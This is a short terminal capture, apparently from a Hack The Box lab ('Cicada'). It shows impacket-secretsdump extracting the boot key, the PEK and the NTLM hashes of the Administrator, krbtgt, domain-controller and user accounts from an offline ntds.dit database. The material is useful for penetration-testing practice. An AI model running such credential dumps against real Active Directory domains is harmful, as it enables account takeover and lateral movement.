 ┌──(shushan㉿shushan)-[~/HTBLabs/Cicada]
└─$ impacket-secretsdump -ntds ntds.dit -system SYSTEM LOCAL -just-dc
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0×3c2b033757a49110a9ee680b46e8d620
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: f954f575c626d6afe06c2b80cc2185e6
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:2b87e7c93a3e8a0ea4a581937016f341:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
CICADA-DC$:1000:aad3b435b51404eeaad3b435b51404ee:188c2f3cb7592e18d1eae37991dee696:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:3779000802a4bb402736bee52963f8ef:::
cicada.htb\john.smoulder:1104:aad3b435b51404eeaad3b435b51404ee:0d33a055d07e231ce088a91975f28dc4:::
cicada.htb\sarah.dantelia:1105:aad3b435b51404eeaad3b435b51404ee:d1c88b5c2ecc0e2679000c5c73baea20:::
cicada.htb\michael.wrightson:1106:aad3b435b51404eeaad3b435b51404ee:b222964c9f247e6b225ce9e7c4276776:::
cicada.htb\david.orelious:1108:aad3b435b51404eeaad3b435b51404ee:ef0bcbf3577b729dcfa6fbe1731d5a43:::
cicada.htb\emily.oscars:1601:aad3b435b51404eeaad3b435b51404ee:559048ab2d168a4edf8e033d43165ee5:::
[*] Kerberos keys from ntds.dit